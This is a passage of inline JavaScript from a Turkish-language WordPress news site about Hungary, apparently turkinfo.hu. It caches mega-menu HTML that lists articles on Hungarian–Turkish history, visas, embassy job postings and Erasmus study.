srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\">Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/headline-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak\/yararli-bilgiler\/\"  rel=\"bookmark\" title=\"Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak\">Budape\u015fte B\u00fcy\u00fckel\u00e7ili\u011fi T\u00fcrk uyruklu s\u00f6zle\u015fmeli sekreter alacak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6725;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\">OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\">P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\">\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 134;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\">Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Vize\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orange Vize\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Orange Vize\">Orange Vize<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\">Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\">T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 130;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\">Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\">Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5768;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\">Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DNYE  Debrecen Summer School\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/dnyelogo-150x150.png\"   alt=\"\" title=\"DNYE  Debrecen Summer School\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"DNYE  Debrecen Summer School\">DNYE  Debrecen Summer School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Call for Applications 2019\/2020\" ><img width=\"205\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg 205w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-80x60.jpg 80w\" sizes=\"(max-width: 205px) 100vw, 205px\"  alt=\"\" title=\"Call for Applications 2019\/2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Call for Applications 2019\/2020\">Call for Applications 2019\/2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\">Macaristan\u2019da Erasmus+ E\u011fitim Kursu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
